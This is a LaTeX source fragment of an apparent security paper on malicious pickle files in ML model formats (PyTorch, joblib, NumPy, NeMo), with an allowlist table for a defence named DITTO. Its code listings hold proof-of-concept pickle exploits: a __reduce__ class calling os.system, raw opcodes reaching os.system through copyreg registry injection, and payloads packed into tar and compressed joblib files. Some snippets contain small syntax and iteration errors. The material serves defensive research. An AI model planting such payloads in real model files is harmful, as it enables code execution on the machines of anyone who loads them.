Core Pickle and its Variants & \codetext{.pickle}, \codetext{.dill}, \codetext{.pkl}, \codetext{.joblib}\\
PyTorch-related & \codetext{.pt}, \codetext{.pth}, \codetext{.ckpt}, \codetext{.bin}, \codetext{.tar}, \codetext{.zip} \\
NumPy & \codetext{.npy}, \codetext{.npz} \\
NeMo Checkpoints & \codetext{.nemo} \\
\bottomrule
\end{tabular}
}
\label{tab:suffix}
\end{table}

%% file: code/model_paths.tex
\begin{lstlisting}[style=vscodeLight, caption={A multi-stage attack example in RagReuse/psgs\_w100.tsv.pkl.},label={lst:model_paths}]
# craft the exploit class
class Yippie():
    def __reduce__(self):
        import os; return (os.system, ('echo "Yippie!"',))

# tar -> pkl
storages = b"cos\nsystem\nVecho 'Yippie!'\n\x85R0I0\n.]." 
tensors = b"cos\nsystem\nVecho 'Yippie!'\n\x85R0I0\n."
pickle_code = b"cos\nsystem\nVecho 'Yippie!'\n\x85R0I0\n."
payloads = {"storages": storages, "pickle": pickle_code, "tensors": tensors}

with tarfile.open(f"{root}/tar2pickle.pt", "w") as tar:
    for name, data in payloads.items():
        # Create a TarInfo object (the Header)
        info = tarfile.TarInfo(name=name)
        info.size = len(data)
        tar.addfile(info, io.BytesIO(data))
torch.load(f'{root}/tar2pickle.pt', weights_only=False)

# gz/zlib/bz2/lzma/xz/lz4 -> pkl
for compression in ['zlib', 'lz4', 'lzma', 'bz2', 'xz', 'gzip']:
    joblib.dump(Yippie(), f'{root}/{compression}2pickle.joblib', compress=(compression, 4))
    joblib.load(f'{root}/{compression}2pickle.joblib')
\end{lstlisting}

%% file: code/direct_dict_manipulation.tex
\begin{lstlisting}[style=pickleStyle, caption={Direct extension registry injection example. }, label={lst:direct_manipulation}]
 0: c    GLOBAL    'copyreg _inverted_registry'
28: K    BININT1   42
30: V    UNICODE   'os'
34: V    UNICODE   'system'
42: \x86 TUPLE2
43: s    SETITEM
\end{lstlisting}

%% file: code/indirect_dict_manipulation.tex
\begin{lstlisting}[style=pickleStyle, caption={Indirect extension registry injection example. }, label={lst:indirect_manipulation}]
 0: c    GLOBAL    'copyreg add_extension'
23: V    UNICODE   'os'
27: V    UNICODE   'system'
35: K    BININT1   42
37: \x87 TUPLE3
38: R    REDUCE
\end{lstlisting}

%% file: code/added_examples.tex
\begin{lstlisting}[style=vscodeLight, caption={Malicious file generation for extension registry and malformed Pickle exploitation.},label={lst:added_examples}]
# Exploit add_extension
exp = {}
exp[1] = b"ccopyreg\nadd_extension\n"
exp[1] += b"Vos\nVsystem\nI1\n\x87R"
exp[1] += b"\x82\x01Vecho 'Yippie!'\n\x85R."

# Exploit _inverted_registry
exp[2] = b"ccopyreg\n_inverted_registry\n"
exp[2] += b"I1\nVos\nVsystem\n\x86s"
exp[2] += b"\x82\x01Vecho 'Yippie!'\n\x85R."

# Exploit malformed Pickle
exp[3] = b"cos\nsystem\nVecho 'Yippie!'\n\x85R")

for k, v in exp:
    pickle.load(io.BytesIO(v))
    with open(f"exploitation{k}.pkl", "wb") as f:
        f.write(v)
\end{lstlisting}

%% file: tables/loading_functions.tex
\begin{table}[]
\centering
\caption{The six loading functions and their corresponding extension types.}
\resizebox{\columnwidth}{!}{%
\begin{tabular}{l|l}
\hline
\textbf{Framework/Module}    & \textbf{Loading Function}                                    \\ \hline
Pickle (\codetext{.pickle})              & \codetext{pickle.load}                                       \\
Dill (\codetext{.dill})                  & \codetext{dill.load}                                         \\
\begin{tabular}[c]{@{}l@{}}PyTorch (\codetext{.pkl}, \codetext{.pt}, \\ \codetext{.pth}, \codetext{.ckpt}, \codetext{.bin}, \\ \codetext{.zip}, \codetext{.tar})\end{tabular} &
  \codetext{torch.load} \\
Joblib (\codetext{.joblib})              & \codetext{joblib.load}                                       \\
NeMo (\codetext{.nemo})                  & \codetext{SaveRestoreConnector().load_config_and_state_dict} \\
NumPy (\codetext{.npy}, \codetext{.npz}) & \codetext{numpy.load}                                        \\ \hline
\end{tabular}%
}
\label{tab:loading_function}
\end{table}

%% file: tables/allowlist.tex
\begin{table*}[]
\centering
\caption{An enumeration of safe globals in DITTO's allowlist. }
\label{tab:allowlist}
\resizebox{\textwidth}{!}{%
\begin{tabular}{l|ll}
\hline
\textbf{Type}                    & \textbf{Module}                  & \textbf{Name}                                                                  ,\\ \hline
\multirow{2}{*}{\textbf{Core Data Types}} & \codetext{builtins} & \codetext{bytearray}, \codetext{complex}, \codetext{set}\\ \cline{2-3}
& \codetext{collections}& \codetext{OrderedDict}, \codetext{Counter}\\ \hline
\multirow{2}{*}{\textbf{Metadata}} &
  \codetext{torch} &
  \begin{tabular}[c]{@{}l@{}}
  \codetext{bfloat16}, \codetext{bits8}, \codetext{bits16}, \codetext{bits1x8}, \codetext{bits2x4}, \codetext{bits4x2}, \codetext{bool}, \\
  \codetext{complex32}, \codetext{complex64}, \codetext{complex128}, \codetext{device},\\
  \codetext{float16}, \codetext{float32}, \codetext{float64}, \codetext{float4_e2m1fn_x2}, \codetext{float8_e4m3fn}, \\
  \codetext{float8_e4m3fnuz}, \codetext{float8_e5m2}, \codetext{float8_e5m2fnuz}, \codetext{float8_e8m0fnu}, \\
  \codetext{int1}, \codetext{int2}, \codetext{int3}, \codetext{int4}, \codetext{int5}, \codetext{int6}, \codetext{int7}, \codetext{int8}, \codetext{int16}, \codetext{int32}, \codetext{int64}, \\
  \codetext{per_tensor_affine}, \codetext{per_tensor_symmetric},\\ \codetext{per_channel_affine}, \codetext{per_channel_symmetric}, \codetext{per_channel_affine_float_qparams}\\
  \codetext{qint8}, \codetext{qint32}, \codetext{quint2x4}, \codetext{quint4x2}, \codetext{Size}, \codetext{Tensor},  \\
  \codetext{uint1}, \codetext{uint2}, \codetext{uint3}, \codetext{uint4}, \codetext{uint5}, \codetext{uint6}, \codetext{uint7}, \codetext{unit8}, \codetext{unit16}, \codetext{unit32}, \codetext{unit64},  \end{tabular} \\\cline{2-3}
                                          & \codetext{torch.serialization}   & \codetext{_get_layout}\\ \hline
\multirow{3}{*}{\textbf{\begin{tabular}[c]{@{}l@{}}Tensor \& Parameter \\ Definitions\end{tabular}}} &
  \begin{tabular}[c]{@{}l@{}}\codetext{torch}, \codetext{torch.cuda}, \codetext{torch.sparse}, \\\codetext{torch.cuda.sparse}\end{tabular} &
  \begin{tabular}[c]{@{}l@{}}
  \codetext{BFloat16Tensor}, \codetext{ByteTensor}, \codetext{CharTensor}, \codetext{DoubleTensor}, \codetext{FloatTensor}, \codetext{HalfTensor}, \\\codetext{IntTensor}, \codetext{LongTensor}, \codetext{ShortTensor} \end{tabular} \\\cline{2-3}
& \codetext{torch}, \codetext{torch.cuda}     & \codetext{BoolTensor} \\\cline{2-3}
& \codetext{torch.nn.parameter}    & \codetext{Parameter}\\ \hline
\multirow{3}{*}{\textbf{Storage Layers}} &
  \codetext{torch}, \codetext{torch.cuda} &
  \begin{tabular}[c]{@{}l@{}}\codetext{BFloat16Storage}, \codetext{BoolStorage}, \codetext{ByteStorage}, \codetext{CharStorage}, \codetext{ComplexDoubleStorage}, \\\codetext{ComplexFloatStorage}, \codetext{DoubleStorage}, \codetext{FloatStorage}, \codetext{HalfStorage}, \codetext{IntStorage}, \\\codetext{LongStorage}, \codetext{ShortStorage}\\  \end{tabular} \\\cline{2-3}
& \codetext{torch} & \codetext{QInt8Storage}, \codetext{QInt32Storage}, \codetext{QUInt8Storage}, \codetext{QUInt2x4Storage}, \codetext{QUInt4x2Storage}\\\cline{2-3}
& \codetext{torch.storage}         & \codetext{TypedStorage}, \codetext{UntypedStorage}\\ \hline
\multirow{5}{*}{\textbf{\begin{tabular}[c]{@{}l@{}}Reconstruction\\ Functions\end{tabular}}} &
  \codetext{torch._utils} &
  \begin{tabular}[c]{@{}l@{}}\codetext{_rebuild_device_tensor_from_cpu_tensor}, \codetext{_rebuild_device_tensor_from_numpy}, \\
  \codetext{_rebuild_meta_tensor_no_storage},  \codetext{_rebuild_nested_tensor}, \codetext{_rebuild_parameter}, \\
  \codetext{_rebuild_parameter_with_state}, 
  \codetext{_rebuild_qtensor}, 
  \codetext{_rebuild_sparse_tensor}, \\
  \codetext{_rebuild_tensor}, \codetext{_rebuild_tensor_v2}, \codetext{_rebuild_tensor_v3}, \codetext{_rebuild_wrapper_subclass}\end{tabular} \\\cline{2-3}
& \codetext{torch._tensor} & \codetext{_rebuild_from_type_v2}\\\cline{2-3}
& \codetext{_codecs}               & \codetext{encode}\\ \hline
\end{tabular}%
}
\end{table*}